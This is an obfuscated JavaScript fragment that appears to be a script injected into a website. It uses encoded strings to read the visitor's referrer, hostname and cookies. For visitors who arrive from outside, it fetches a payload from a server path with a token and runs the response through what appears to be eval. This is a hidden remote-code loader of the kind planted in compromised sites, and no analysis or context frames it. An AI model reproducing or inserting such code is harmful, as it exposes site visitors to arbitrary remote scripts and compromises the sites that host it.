x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};